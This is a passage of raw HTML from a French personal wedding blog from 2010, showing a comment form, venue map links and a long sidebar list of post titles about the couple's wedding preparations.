<input type=text size=61 name=blog_comm_email>
<BR><BR>
Votre commentaire<BR>
<textarea name=blog_comment cols=60 rows=10>
</textarea>
<BR><BR>


<center>
<input type=submit value="Poster mon commentaire" onClick="this.form.submit();this.disabled=true;this.value='Patientez...'" class=bouton></center>

</form>









</td>


<td width=175 valign=top class=textemil>

<a href="livre-d-or.asp" class=menu><img src=../images/livredor.gif align=absmiddle border=0>&nbsp;Livre d'Or</a><BR><BR>

<span class=menu><img src=../images/plan.gif align=absmiddle border=0>&nbsp;Plans</span><BR>- <a href="http://www.viamichelin.com/viamichelin/fra/dyn/controller/mapPerformPage?strAddress=6,rue du château&strLocation=Vatimesnil&strCP=27150" target=_blank>Salle de réception</a><BR>- <a href="http://www.viamichelin.com/viamichelin/fra/dyn/controller/mapPerformPage?strAddress=10, rue du 30 Novembre.&strLocation=Etrépagny&strCP=27150" target=_blank>Mairie </a><BR>- <a href="http://www.viamichelin.com/viamichelin/fra/dyn/controller/mapPerformPage?strAddress=Rue du château&strLocation=Vatimesnil&strCP=27150" target=_blank>Chapelle</a><BR>- <a href="http://www.viamichelin.com/viamichelin/fra/dyn/controller/mapPerformPage?strAddress=44, rue st Maur&strLocation=Etrépagny&strCP=27150" target=_blank>Maison de la mariée</a><BR>- <a href="http://www.viamichelin.com/viamichelin/fra/dyn/controller/mapPerformPage?strAddress=19 rue de la Lieure.&strLocation=Lorleau&strCP= 27480" target=_blank>Gîte rural</a><BR><br>

	<a href=mailto:Kathyser@orange.fr class=menu><img src=../images/contact.gif align=absmiddle border=0>&nbsp;Contact</a><BR>
<BR>






<div style="height:250px;">
<div style="position:relative">
<div style="position:absolute">

<!-- encart Carré - 2011-08-26 -->
<script type="text/javascript">ad6b300('x6g0u0hgpu');</script>
<!-- encart Carré -->

</div>
</div>
</div>



<BR>


<BR>
<a href="" class=menu>Tous les messages</a><BR>
<a href=348184-Nostalgie----.aspx alt="" style="font-size: 10px;">Nostalgie !!!</a><BR><a href=337284-Un-coucou----.aspx alt="" style="font-size: 10px;">Un coucou !!!</a><BR><a href=334972-Nos-remerciements----.aspx alt="" style="font-size: 10px;">Nos remerciements !!!</a><BR><a href=334841-Sara----.aspx alt="" style="font-size: 10px;">Sara !!!</a><BR><a href=334699-Le-jour-&quot-J-&quot-.aspx alt="" style="font-size: 10px;">Le jour &quot;J &quot;</a><BR><a href=334545-Le-jour-&quot-J-&quot-.aspx alt="" style="font-size: 10px;">Le jour &quot;J &quot;</a><BR><a href=334544-Le-jour-&quot-J-&quot-.aspx alt="" style="font-size: 10px;">Le jour &quot;J &quot;</a><BR><a href=334543-Le-jour-&quot-J-&quot-.aspx alt="" style="font-size: 10px;">Le jour &quot;J &quot;</a><BR><a href=334542-Le-jour-&quot-J-&quot-.aspx alt="" style="font-size: 10px;">Le jour &quot;J &quot;</a><BR><a href=334541-Le-jour-&quot-J-&quot-.aspx alt="" style="font-size: 10px;">Le jour &quot;J &quot;</a><BR><a href=334540-Les-coffrets---.aspx alt="" style="font-size: 10px;">Les coffrets !!</a><BR><a href=334539-Notre-corbeille-de-drag&eacute-es----.aspx alt="" style="font-size: 10px;">Notre corbeille de drag&eacute;es !!!</a><BR><a href=334479-La-ventouse-de-voiture-de-la-mari&eacute-e----.aspx alt="" style="font-size: 10px;">La ventouse de voiture de la mari&eacute;e !!!</a><BR><a href=334477-Vos-fleurs-----.aspx alt="" style="font-size: 10px;">Vos fleurs !!!!</a><BR><a href=334476-Mon-bouquet----.aspx alt="" style="font-size: 10px;">Mon bouquet !!!</a><BR><a href=334386-En-attente-des-photos-et-du-film-.aspx alt="" style="font-size: 10px;">En attente des photos et du film.</a><BR><a href=334257--7-Jours----.aspx alt="" style="font-size: 10px;"> 7 Jours !!!</a><BR><a href=334256-Photos-coiffure-suite.aspx alt="" style="font-size: 10px;">Photos coiffure suite</a><BR><a href=334255-Photos-suite----.aspx alt="" style="font-size: 10px;">Photos suite !!!</a><BR><a href=334253-Photos-suite----.aspx alt="" style="font-size: 10px;">Photos suite !!!</a><BR><a href=334252-La-pr&eacute-paration-chez-le-coiffeur----.aspx alt="" style="font-size: 10px;">La pr&eacute;paration chez le coiffeur !!!</a><BR><a href=334179-La-voiture-de-la-mari&eacute-e----.aspx alt="" style="font-size: 10px;">La voiture de la mari&eacute;e !!!</a><BR><a href=334111-Mes-demoiselles-d-honneur----.aspx alt="" style="font-size: 10px;">Mes demoiselles d'honneur !!!</a><BR><a href=334110-Photos----.aspx alt="" style="font-size: 10px;">Photos !!!</a><BR><a href=334109-Photos----.aspx alt="" style="font-size: 10px;">Photos !!!</a><BR><a href=334102-Photos----.aspx alt="" style="font-size: 10px;">Photos !!!</a><BR><a href=334101-Quelques-photos----.aspx alt="" style="font-size: 10px;">Quelques photos !!!</a><BR><a href=334030-Jour-&quot--j-&quot--Un-aper&ccedil-u-des-mari&eacute-s.aspx alt="" style="font-size: 10px;">Jour &quot; j &quot; Un aper&ccedil;u des mari&eacute;s</a><BR><a href=334002-Une-journ&eacute-e-innoubliable-------.aspx alt="" style="font-size: 10px;">Une journ&eacute;e innoubliable !!!!!!</a><BR><a href=333835-La-m&eacute-t&eacute-o-----.aspx alt="" style="font-size: 10px;">La m&eacute;t&eacute;o !!!!</a><BR><a href=333822-&quot-J&quot---3--Oups-----.aspx alt="" style="font-size: 10px;">&quot;J&quot; -3  Oups !!!!</a><BR><a href=333775-&quot-J&quot----5------.aspx alt="" style="font-size: 10px;">&quot;J&quot; - 5 !!!!!</a><BR><a href=333759-Catherine--votre-horoscope-du-05-07-2010.aspx alt="" style="font-size: 10px;">Catherine, votre horoscope du 05/07/2010</a><BR><a href=333748-Marseille----.aspx alt="" style="font-size: 10px;">Marseille !!!</a><BR><a href=333741-Encore-la-m&eacute-t&eacute-o----.aspx alt="" style="font-size: 10px;">Encore la m&eacute;t&eacute;o !!!</a><BR><a href=333739-7h15-ce-matin----.aspx alt="" style="font-size: 10px;">7h15 ce matin !!!</a><BR><a href=333705-&quot-J&quot----7------------.aspx alt="" style="font-size: 10px;">&quot;J&quot; - 7 !!!!!!!!!!!</a><BR><a href=333664-J---9------.aspx alt="" style="font-size: 10px;">J - 9 !!!!!</a><BR><a href=333590-Les-photagraphes-----.aspx alt="" style="font-size: 10px;">Les photagraphes !!!!</a><BR><a href=333572-R&eacute-ponses-aux-questions-----.aspx alt="" style="font-size: 10px;">R&eacute;ponses aux questions !!!!</a><BR><a href=333539-Instructions-pour-la-Mentonnaise------.aspx alt="" style="font-size: 10px;">Instructions pour la Mentonnaise !!!!!</a><BR><a href=333514-D&eacute-tente-----.aspx alt="" style="font-size: 10px;">D&eacute;tente !!!!</a><BR><a href=333508-Soir&eacute-e-d&eacute-tente----.aspx alt="" style="font-size: 10px;">Soir&eacute;e d&eacute;tente !!!</a><BR><a href=333494-Pas-r&eacute-jouissant-du-tout----.aspx alt="" style="font-size: 10px;">Pas r&eacute;jouissant du tout !!!</a><BR><a href=333493-Deux-semaines----.aspx alt="" style="font-size: 10px;">Deux semaines !!!</a><BR><a href=333454-Petit-message-&agrave--Nath-----.aspx alt="" style="font-size: 10px;">Petit message &agrave; Nath !!!!</a><BR><a href=333453-Plus-que-deux-semaines-----.aspx alt="" style="font-size: 10px;">Plus que deux semaines !!!!</a><BR><a href=333452-Costume-de-monsieur---.aspx alt="" style="font-size: 10px;">Costume de monsieur !!</a><BR><a href=333451-Plan-de-table-----.aspx alt="" style="font-size: 10px;">Plan de table !!!!</a><BR><a href=333409-Atelier-&eacute-criture----.aspx alt="" style="font-size: 10px;">Atelier &eacute;criture !!!</a><BR><a href=333326-Am&eacute-lie-----.aspx alt="" style="font-size: 10px;">Am&eacute;lie !!!!</a><BR><a href=333325-EVG-de-Bruno----.aspx alt="" style="font-size: 10px;">EVG de Bruno !!!</a><BR><a href=333212-Mon-Horoscope-du-jour----.aspx alt="" style="font-size: 10px;">Mon Horoscope du jour !!!</a><BR><a href=333208-Le-traiteur-----.aspx alt="" style="font-size: 10px;">Le traiteur !!!!</a><BR><a href=333183-Ma-parrure-de-bijoux----.aspx alt="" style="font-size: 10px;">Ma parrure de bijoux !!!</a><BR><a href=333169-Elle-est-&agrave--la-maison----.aspx alt="" style="font-size: 10px;">Elle est &agrave; la maison !!!</a><BR><a href=333131-EVG-de-Bruno----.aspx alt="" style="font-size: 10px;">EVG de Bruno !!!</a><BR><a href=333129-Attention--attention-----surprise-surprise-.aspx alt="" style="font-size: 10px;">Attention  attention !!! surprise surprise.</a><BR><a href=333128-Bonne-f&ecirc-te-papa-et-bon-anniversaire-tata-.aspx alt="" style="font-size: 10px;">Bonne f&ecirc;te papa et bon anniversaire tata.</a><BR><a href=333127-Vivement-Lundi-----.aspx alt="" style="font-size: 10px;">Vivement Lundi !!!!</a><BR><a href=333117-Nos-t&eacute-moins------.aspx alt="" style="font-size: 10px;">Nos t&eacute;moins !!!!!</a><BR><a href=333110-Plus-que-20-Jours----.aspx alt="" style="font-size: 10px;">Plus que 20 Jours !!!</a><BR><a href=333109-Mes-mari&eacute-es-du-jours----.aspx alt="" style="font-size: 10px;">Mes mari&eacute;es du jours !!!</a><BR><a href=333108-Mes-mari&eacute-es-du-jours----.aspx alt="" style="font-size: 10px;">Mes mari&eacute;es du jours !!!</a><BR><a href=333061-Quel-temps-----.aspx alt="" style="font-size: 10px;">Quel temps !!!!</a><BR><a href=332964-Vous-rep&eacute-rez--------.aspx alt="" style="font-size: 10px;">Vous rep&eacute;rez !!!!!!!</a><BR><a href=332955-J---24------.aspx alt="" style="font-size: 10px;">J - 24 !!!!!</a><BR><a href=332922-M&eacute-t&eacute-o----.aspx alt="" style="font-size: 10px;">M&eacute;t&eacute;o !!!</a><BR><a href=332897-The-robe-acte-2----.aspx alt="" style="font-size: 10px;">The robe acte 2 !!!</a><BR><a href=332854-Dylan----.aspx alt="" style="font-size: 10px;">Dylan !!!</a><BR><a href=332848-J-1-mois-avant-votre-mariage.aspx alt="" style="font-size: 10px;">J-1 mois avant votre mariage</a><BR><a href=332723-Ma&icirc-tre-Po----------.aspx alt="" style="font-size: 10px;">Ma&icirc;tre Po !!!!!!!!!</a><BR><a href=332722-Les-filles----.aspx alt="" style="font-size: 10px;">Les filles !!!</a><BR><a href=332721-Les-d&eacute-chain&eacute-es-------.aspx alt="" style="font-size: 10px;">Les d&eacute;chain&eacute;es !!!!!!</a><BR><a href=332720-Photos-du-5-06-2010-E-V-V-F-.aspx alt="" style="font-size: 10px;">Photos du 5.06.2010 E V V F </a><BR><a href=332697-Merci--merci----.aspx alt="" style="font-size: 10px;">Merci, merci !!!</a><BR><a href=332696-Essai-coiffure-et-maquillage----.aspx alt="" style="font-size: 10px;">Essai coiffure et maquillage !!!</a><BR><a href=332672-Message-d-annulaire-com.aspx alt="" style="font-size: 10px;">Message d'annulaire.com</a><BR><a href=332633-Bonjour-l-angoisse----.aspx alt="" style="font-size: 10px;">Bonjour l'angoisse !!!</a><BR><a href=332607-J--32----.aspx alt="" style="font-size: 10px;">J- 32 !!!</a><BR><a href=332558-Les-bancs-sont-publi&eacute-s----.aspx alt="" style="font-size: 10px;">Les bancs sont publi&eacute;s !!!</a><BR><a href=332555-The-robe-----------------------------------.aspx alt="" style="font-size: 10px;">The robe !!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!</a><BR><a href=332519-Essayage-de-ma-robe----.aspx alt="" style="font-size: 10px;">Essayage de ma robe !!!</a><BR><a href=332518-Chapelle-de-Vatimesnil----.aspx alt="" style="font-size: 10px;">Chapelle de Vatimesnil !!!</a><BR><a href=332479-Une-soir&eacute-e-super-g&eacute-niale-------------.aspx alt="" style="font-size: 10px;">Une soir&eacute;e super g&eacute;niale !!!!!!!!!!!!</a><BR><a href=332456-Catherine--votre-horoscope-du-05-06-2010.aspx alt="" style="font-size: 10px;">Catherine, votre horoscope du 05/06/2010</a><BR><a href=332310-Les-pr&eacute-paratifs-sont-bien-avanc&eacute-s----.aspx alt="" style="font-size: 10px;">Les pr&eacute;paratifs sont bien avanc&eacute;s !!!</a><BR><a href=332295-Samedi-5-Juin-----EVDVF----.aspx alt="" style="font-size: 10px;">Samedi 5 Juin !!! EVDVF !!!</a><BR><a href=332287-Des-nouvelles-de-ma-robe---.aspx alt="" style="font-size: 10px;">Des nouvelles de ma robe !!</a><BR><a href=332285-Plan-de-table----.aspx alt="" style="font-size: 10px;">Plan de table !!!</a><BR><a href=332023-Plan-de-table----.aspx alt="" style="font-size: 10px;">Plan de table !!!</a><BR><a href=331993-Dossier-Mairie-complet-d&eacute-pos&eacute------Publication-prochaine-.aspx alt="" style="font-size: 10px;">Dossier Mairie complet d&eacute;pos&eacute; !!! Publication prochaine.</a><BR><a href=331917-Encore-attendre----.aspx alt="" style="font-size: 10px;">Encore attendre !!!</a><BR><a href=331855-Rouen----.aspx alt="" style="font-size: 10px;">Rouen !!!</a><BR><a href=331854-Catherine--votre-horoscope-du-26-05-2010.aspx alt="" style="font-size: 10px;">Catherine, votre horoscope du 26/05/2010</a><BR><a href=331748-Ma--mari&eacute-e-du-22-05-2010.aspx alt="" style="font-size: 10px;">Ma  mari&eacute;e du 22/05/2010</a><BR><a href=331747-Ma--mari&eacute-e-du-22-05-2010.aspx alt="" style="font-size: 10px;">Ma  mari&eacute;e du 22/05/2010</a><BR><a href=331731-Catherine--votre-horoscope-du-22-05-2010.aspx alt="" style="font-size: 10px;">Catherine, votre horoscope du 22/05/2010</a><BR><a href=331717-Je-n-en-suis-pas-si-s&ucirc-re-----.aspx alt="" style="font-size: 10px;">Je n'en suis pas si s&ucirc;re !!!!</a><BR><a href=331714-Retour-de-l-Orangerie----.aspx alt="" style="font-size: 10px;">Retour de l'Orangerie !!!</a><BR><a href=331686-Domaine-de-Lorleau-----G&icirc-tes-----.aspx alt="" style="font-size: 10px;">Domaine de Lorleau !!! G&icirc;tes !!!!</a><BR><a href=331684-Derni&egrave-re-visite-de-la-salle----.aspx alt="" style="font-size: 10px;">Derni&egrave;re visite de la salle !!!</a><BR><a href=331610-La-bonne-blague----.aspx alt="" style="font-size: 10px;">La bonne blague !!!</a><BR><a href=331512---J-moins-54-----.aspx alt="" style="font-size: 10px;">- J moins 54 !!!!</a><BR><a href=331451-Notre-croisi&egrave-re----.aspx alt="" style="font-size: 10px;">Notre croisi&egrave;re !!!</a><BR><a href=331441-Encore-une----.aspx alt="" style="font-size: 10px;">Encore une !!!</a><BR><a href=331439-Le-15-Mai-2010----.aspx alt="" style="font-size: 10px;">Le 15 Mai 2010 !!!</a><BR><a href=331415-Mon-horoscope-du-Jour----.aspx alt="" style="font-size: 10px;">Mon horoscope du Jour !!!</a><BR><a href=331361-Des-nouvelles-de-ma-robe----.aspx alt="" style="font-size: 10px;">Des nouvelles de ma robe !!!</a><BR><a href=331286-Pr&eacute-sent-ou-absent-----.aspx alt="" style="font-size: 10px;">Pr&eacute;sent ou absent ????</a><BR><a href=331204-Trop-contente-----------.aspx alt="" style="font-size: 10px;">Trop contente !!!!!!!!!!</a><BR><a href=331196-Message-d-annulaire-com.aspx alt="" style="font-size: 10px;">Message d'annulaire.com</a><BR><a href=330807-Papa--Tata----.aspx alt="" style="font-size: 10px;">Papa, Tata !!!</a><BR><a href=330757-R&eacute-capitulatif-&agrave--65-jours-.aspx alt="" style="font-size: 10px;">R&eacute;capitulatif &agrave; 65 jours.</a><BR><a href=330735-9000---------.aspx alt="" style="font-size: 10px;">9000 !!!!!!!!</a><BR><a href=330718-Photos-coiffure-suite.aspx alt="" style="font-size: 10px;">Photos coiffure suite</a><BR><a href=330716-Coiffure-----.aspx alt="" style="font-size: 10px;">Coiffure !!!!</a><BR><a href=330699-Fatigu&eacute-e----.aspx alt="" style="font-size: 10px;">Fatigu&eacute;e !!!</a><BR><a href=330675-Heureuse----.aspx alt="" style="font-size: 10px;">Heureuse !!!</a><BR><a href=330621-Plus-que-26-Jours----.aspx alt="" style="font-size: 10px;">Plus que 26 Jours !!!</a><BR><a href=330603-Super-W-K-du-1-er-Mai-.aspx alt="" style="font-size: 10px;">Super W-K du 1 er Mai.</a><BR><a href=330489-La-famille-&agrave--Bruno---.aspx alt="" style="font-size: 10px;">La famille &agrave; Bruno !!</a><BR><a href=330455-Ouf-----.aspx alt="" style="font-size: 10px;">Ouf !!!!</a><BR><a href=330429-Rendez-vous-avec-AMP-D&eacute-coration-.aspx alt="" style="font-size: 10px;">Rendez-vous avec AMP D&eacute;coration.</a><BR><a href=330330-Mes-chaussures---.aspx alt="" style="font-size: 10px;">Mes chaussures !!</a><BR><a href=330328-Le-DVD----.aspx alt="" style="font-size: 10px;">Le DVD !!!</a><BR><a href=330216-Le-24-Avril----.aspx alt="" style="font-size: 10px;">Le 24 Avril !!!</a><BR><a href=330066-80-jours----.aspx alt="" style="font-size: 10px;">80 jours !!!</a><BR><a href=329777-Vierge-Horoscope---.aspx alt="" style="font-size: 10px;">Vierge Horoscope !!</a><BR><a href=329671-Pr&eacute-visions-m&eacute-t&eacute-o-de-Juillet-2010----.aspx alt="" style="font-size: 10px;">Pr&eacute;visions m&eacute;t&eacute;o de Juillet 2010 !!!</a><BR><a href=329632-Fanfan-de-Rouen----.aspx alt="" style="font-size: 10px;">Fanfan de Rouen !!!</a><BR><a href=329631-La-b&eacute-n&eacute-diction----.aspx alt="" style="font-size: 10px;">La b&eacute;n&eacute;diction !!!</a><BR><a href=329630-Musique----.aspx alt="" style="font-size: 10px;">Musique !!!</a><BR><a href=329569-Message-d-annulaire-com.aspx alt="" style="font-size: 10px;">Message d'annulaire.com</a><BR><a href=329567-Pile-poil-&agrave--trois-mois-----.aspx alt="" style="font-size: 10px;">Pile poil &agrave; trois mois !!!!</a><BR><a href=329553-Les--invit&eacute-s----.aspx alt="" style="font-size: 10px;">Les  invit&eacute;s !!!</a><BR><a href=329551-Attention----.aspx alt="" style="font-size: 10px;">Attention !!!</a><BR><a href=329550-Attention----.aspx alt="" style="font-size: 10px;">Attention !!!</a><BR><a href=329549-Attention----.aspx alt="" style="font-size: 10px;">Attention !!!</a><BR><a href=329503-Musique----.aspx alt="" style="font-size: 10px;">Musique !!!</a><BR><a href=329468-Message-pour-Sophie-.aspx alt="" style="font-size: 10px;">Message pour Sophie.</a><BR><a href=329434-S&eacute-ance-essayages----.aspx alt="" style="font-size: 10px;">S&eacute;ance essayages !!!</a><BR><a href=329433-S&eacute-ance-essayages----.aspx alt="" style="font-size: 10px;">S&eacute;ance essayages !!!</a><BR><a href=329358-Mise-en-forme-du-plan-de-table----.aspx alt="" style="font-size: 10px;">Mise en forme du plan de table !!!</a><BR><a href=329306--LES-DIX-COMMANDEMENTS-DES-INVITES----.aspx alt="" style="font-size: 10px;"> LES DIX COMMANDEMENTS DES INVITES !!!</a><BR><a href=329266---100-jours----.aspx alt="" style="font-size: 10px;">- 100 jours !!!</a><BR><a href=329082-Champagne----.aspx alt="" style="font-size: 10px;">Champagne !!!</a><BR><a href=328994-Ambiance--musique-etc---.aspx alt="" style="font-size: 10px;">Ambiance, musique etc...</a><BR><a href=328862-7925----.aspx alt="" style="font-size: 10px;">7925 !!!</a><BR><a href=328738-Plan-de-table----.aspx alt="" style="font-size: 10px;">Plan de table !!!</a><BR><a href=328736-R&eacute-ponses-----.aspx alt="" style="font-size: 10px;">R&eacute;ponses !!!!</a><BR><a href=328728-Babby-sitter----.aspx alt="" style="font-size: 10px;">Babby sitter !!!</a><BR><a href=328727-Pour-les-gens-restant-au-dortoir----.aspx alt="" style="font-size: 10px;">Pour les gens restant au dortoir !!!</a><BR><a href=328726-Message-pour-les-gens-dormant-sur-place-au-g&icirc-tes-.aspx alt="" style="font-size: 10px;">Message pour les gens dormant sur place au g&icirc;tes.</a><BR><a href=328724-Les-lectrices-pour-la-b&eacute-n&eacute-diction-.aspx alt="" style="font-size: 10px;">Les lectrices pour la b&eacute;n&eacute;diction.</a><BR><a href=328536-RDV-coiffeur-et-esth&eacute-tique----.aspx alt="" style="font-size: 10px;">RDV coiffeur et esth&eacute;tique !!!</a><BR><a href=328406-Encore-des-r&eacute-ponses----.aspx alt="" style="font-size: 10px;">Encore des r&eacute;ponses !!!</a><BR><a href=328025-Les-mod&egrave-les-de-coiffures.aspx alt="" style="font-size: 10px;">Les mod&egrave;les de coiffures</a><BR><a href=328024-Coiffure-maquillage----.aspx alt="" style="font-size: 10px;">Coiffure maquillage !!!</a><BR><a href=327637-Les-photos----.aspx alt="" style="font-size: 10px;">Les photos !!!</a><BR><a href=327636-Un-apper&ccedil-u-des-livrets-de-messe----.aspx alt="" style="font-size: 10px;">Un apper&ccedil;u des livrets de messe !!!</a><BR><a href=327635-Livrets-de-messe----.aspx alt="" style="font-size: 10px;">Livrets de messe !!!</a><BR><a href=327631-Photos-suite----.aspx alt="" style="font-size: 10px;">Photos suite !!!</a><BR><a href=327630-Photos-suite----.aspx alt="" style="font-size: 10px;">Photos suite !!!</a><BR><a href=327629-Photos-suite----.aspx alt="" style="font-size: 10px;">Photos suite !!!</a><BR><a href=327628-Photos-suite----.aspx alt="" style="font-size: 10px;">Photos suite !!!</a><BR><a href=327627-Photos-de-Bruno-et-du-magasin---.aspx alt="" style="font-size: 10px;">Photos de Bruno et du magasin !!</a><BR><a href=327486-Le-temps-file----.aspx alt="" style="font-size: 10px;">Le temps file !!!</a><BR><a href=327353-R&eacute-capitulatif-&agrave--4-mois------------.aspx alt="" style="font-size: 10px;">R&eacute;capitulatif &agrave; 4 mois !!!!!!!!!!!</a><BR><a href=327260-Journ&eacute-e-de-pr&eacute-paration----.aspx alt="" style="font-size: 10px;">Journ&eacute;e de pr&eacute;paration !!!</a><BR><a href=327218-Pluie-de-Lavande---.aspx alt="" style="font-size: 10px;">Pluie de Lavande !!</a><BR><a href=327217-Nos-alliances----.aspx alt="" style="font-size: 10px;">Nos alliances !!!</a><BR><a href=327037-Lettre----.aspx alt="" style="font-size: 10px;">Lettre !!!</a><BR><a href=327029-Les-premi&egrave-res-r&eacute-ponses----.aspx alt="" style="font-size: 10px;">Les premi&egrave;res r&eacute;ponses !!!</a><BR><a href=327028-Ont-continuent----.aspx alt="" style="font-size: 10px;">Ont continuent !!!</a><BR><a href=326964-Ma-Soso---.aspx alt="" style="font-size: 10px;">Ma Soso !!</a><BR><a href=326945-Le-costume-de-Monsieur----.aspx alt="" style="font-size: 10px;">Le costume de Monsieur !!!</a><BR><a href=326927-Carton-r&eacute-ponse-----.aspx alt="" style="font-size: 10px;">Carton r&eacute;ponse !!!!</a><BR><a href=326926-----.aspx alt="" style="font-size: 10px;">!!!!</a><BR><a href=326925-La-photo----.aspx alt="" style="font-size: 10px;">La photo !!!</a><BR><a href=326792-Annulaire-com.aspx alt="" style="font-size: 10px;">Annulaire.com</a><BR><a href=326783-Costume-de-Monsieur----.aspx alt="" style="font-size: 10px;">Costume de Monsieur !!!</a><BR><a href=326780-Contrat-de-mariage----.aspx alt="" style="font-size: 10px;">Contrat de mariage !!!</a><BR><a href=326733-Partis----.aspx alt="" style="font-size: 10px;">Partis !!!</a><BR><a href=326517-Attention--&agrave--votre-courrier----------.aspx alt="" style="font-size: 10px;">Attention  &agrave; votre courrier !!!!!!!!!</a><BR><a href=326516-El&eacute-na--essayage-----.aspx alt="" style="font-size: 10px;">El&eacute;na  essayage !!!!</a><BR><a href=326459-Anniversaire-----.aspx alt="" style="font-size: 10px;">Anniversaire !!!!</a><BR><a href=326219-Enfin-des-nouvelles----.aspx alt="" style="font-size: 10px;">Enfin des nouvelles !!!</a><BR><a href=326216-Le-costume-de-monsieur----.aspx alt="" style="font-size: 10px;">Le costume de monsieur !!!</a><BR><a href=326213-Petite-demoiselle-d-honneur----.aspx alt="" style="font-size: 10px;">Petite demoiselle d'honneur !!!</a><BR><a href=325962-Les-faire-part-----.aspx alt="" style="font-size: 10px;">Les faire part !!!!</a><BR><a href=325864-G&icirc-tes--fin---------------.aspx alt="" style="font-size: 10px;">G&icirc;tes (fin) !!!!!!!!!!!!!</a><BR><a href=325863-Mamie-pour-fin-Juillet----.aspx alt="" style="font-size: 10px;">Mamie pour fin Juillet !!!</a><BR><a href=325663-7044-visites----.aspx alt="" style="font-size: 10px;">7044 visites !!!</a><BR><a href=325629-La-Paroisse----.aspx alt="" style="font-size: 10px;">La Paroisse !!!</a><BR><a href=325470-Petit-mesage----.aspx alt="" style="font-size: 10px;">Petit mesage !!!</a><BR><a href=325179-Gites-suite----.aspx alt="" style="font-size: 10px;">Gites suite !!!</a><BR><a href=325178-Gites-suite----.aspx alt="" style="font-size: 10px;">Gites suite !!!</a><BR><a href=325176-Rendez-vous-pour-les-g&icirc-tes-.aspx alt="" style="font-size: 10px;">Rendez-vous pour les g&icirc;tes.</a><BR><a href=325100-Bonne-Ann&eacute-e-2010.aspx alt="" style="font-size: 10px;">Bonne Ann&eacute;e 2010</a><BR><a href=324551-Joyeux-No&euml-l----.aspx alt="" style="font-size: 10px;">Joyeux No&euml;l !!!</a><BR><a href=324550-Sur-le-d&eacute-part----.aspx alt="" style="font-size: 10px;">Sur le d&eacute;part !!!</a><BR><a href=324549-Le-voyage-de-noces----.aspx alt="" style="font-size: 10px;">Le voyage de noces !!!</a><BR><a href=324484-Mamie-et-Elisa----.aspx alt="" style="font-size: 10px;">Mamie et Elisa !!!</a><BR><a href=324483-Elisa---.aspx alt="" style="font-size: 10px;">Elisa !!</a><BR><a href=324482-Ma-petite-fille----.aspx alt="" style="font-size: 10px;">Ma petite fille !!!</a><BR><a href=324326-Le-bouquet----.aspx alt="" style="font-size: 10px;">Le bouquet !!!</a><BR><a href=324294-Petit-message-d-annulaire-com.aspx alt="" style="font-size: 10px;">Petit message d'annulaire.com</a><BR><a href=324293-Message-pour-S&egrave-verine----.aspx alt="" style="font-size: 10px;">Message pour S&egrave;verine !!!</a><BR><a href=324284-Le-petit-homme----.aspx alt="" style="font-size: 10px;">Le petit homme !!!</a><BR><a href=324142-Mon-sapin.aspx alt="" style="font-size: 10px;">Mon sapin</a><BR><a href=324047-Elisa-----La-fille-de-S&eacute-bastien-et-Caroline-.aspx alt="" style="font-size: 10px;">Elisa !!! La fille de S&eacute;bastien et Caroline.</a><BR><a href=323968-Quelques-nouvelles----.aspx alt="" style="font-size: 10px;">Quelques nouvelles !!!</a><BR><a href=323234-Coucou----.aspx alt="" style="font-size: 10px;">Coucou !!!</a><BR><a href=323144----.aspx alt="" style="font-size: 10px;">!!!</a><BR><a href=323143-Salon-du-mariage----.aspx alt="" style="font-size: 10px;">Salon du mariage !!!</a><BR><a href=323142-Quelques-photos-du-d&eacute-fil&eacute--du-salon-du-mariage---.aspx alt="" style="font-size: 10px;">Quelques photos du d&eacute;fil&eacute; du salon du mariage !!</a><BR><a href=323075-Nouvelles------.aspx alt="" style="font-size: 10px;">Nouvelles !!!!!</a><BR><a href=321882-Robe-pour-les-grandes-demoiselles----.aspx alt="" style="font-size: 10px;">Robe pour les grandes demoiselles !!!</a><BR><a href=321880-Robes-pour-les-petites-demoiselles-d-honneur----.aspx alt="" style="font-size: 10px;">Robes pour les petites demoiselles d'honneur !!!</a><BR><a href=321675-----.aspx alt="" style="font-size: 10px;">!!!!</a><BR><a href=321674-Encore-le-magasin.aspx alt="" style="font-size: 10px;">Encore le magasin</a><BR><a href=321673-Les-fleurs----.aspx alt="" style="font-size: 10px;">Les fleurs !!!</a><BR><a href=321672-Notre-magasin----.aspx alt="" style="font-size: 10px;">Notre magasin !!!</a><BR><a href=321602-Tout-simplement-g&eacute-nial----.aspx alt="" style="font-size: 10px;">Tout simplement g&eacute;nial !!!</a><BR><a href=321330-Heure-de-la-c&eacute-r&eacute-monie-&agrave--la-chapelle----.aspx alt="" style="font-size: 10px;">Heure de la c&eacute;r&eacute;monie &agrave; la chapelle !!!</a><BR><a href=320399-Reprise-en-mains-des-pr&eacute-paratifs-du-mariage----.aspx alt="" style="font-size: 10px;">Reprise en mains des pr&eacute;paratifs du mariage !!!</a><BR><a href=320117-La-maquette-finale.aspx alt="" style="font-size: 10px;">La maquette finale</a><BR><a href=320092--Le-salon-du-mariage---.aspx alt="" style="font-size: 10px;"> Le salon du mariage !!</a><BR><a href=320064-Le-choc----.aspx alt="" style="font-size: 10px;">Le choc !!!</a><BR><a href=320063-300-----.aspx alt="" style="font-size: 10px;">300 ????</a><BR><a href=319897-Trop-top----.aspx alt="" style="font-size: 10px;">Trop top !!!</a><BR><a href=319358-Message-&agrave--ma-Soso---.aspx alt="" style="font-size: 10px;">Message &agrave; ma Soso !!</a><BR><a href=319067-Avancement-des-pr&eacute-paratifs-&agrave--10-mois-et-6-jours-.aspx alt="" style="font-size: 10px;">Avancement des pr&eacute;paratifs &agrave; 10 mois et 6 jours.</a><BR><a href=319056-Le-15-Septembre----.aspx alt="" style="font-size: 10px;">Le 15 Septembre !!!</a><BR><a href=319054-R&eacute-servation-des-g&icirc-tes-.aspx alt="" style="font-size: 10px;">R&eacute;servation des g&icirc;tes.</a><BR><a href=318848-La-boutique----.aspx alt="" style="font-size: 10px;">La boutique !!!</a><BR><a href=318455-Enterrement-de-&quot-vie-de-jeune-fille------d&eacute-passer-pour-moi----.aspx alt="" style="font-size: 10px;">Enterrement de &quot;vie de jeune fille !!!! d&eacute;passer pour moi !!!</a><BR><a href=318450-5750-Visites-.aspx alt="" style="font-size: 10px;">5750 Visites.</a><BR><a href=318354-Anniversaire----.aspx alt="" style="font-size: 10px;">Anniversaire !!!</a><BR><a href=318265-Les-Alliances-----.aspx alt="" style="font-size: 10px;">Les Alliances !!!!</a><BR><a href=317894-24-Ao&ucirc-t-----=-50-----.aspx alt="" style="font-size: 10px;">24 Ao&ucirc;t !!! = 50 ????</a><BR><a href=317759-Les-pr&eacute-paratifs-reprennent----.aspx alt="" style="font-size: 10px;">Les 